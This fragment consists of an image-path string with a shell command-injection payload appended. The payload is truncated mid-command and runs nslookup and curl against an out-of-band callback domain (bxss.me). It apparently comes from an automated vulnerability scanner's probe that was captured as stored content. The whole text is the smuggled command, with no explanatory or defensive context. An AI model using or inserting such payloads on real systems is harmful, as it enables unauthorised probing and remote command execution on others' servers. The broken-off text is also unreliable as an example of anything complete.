 (nslookup -q=cname hithmcrstwhpj1e17d.bxss.me||curl hithmcrs...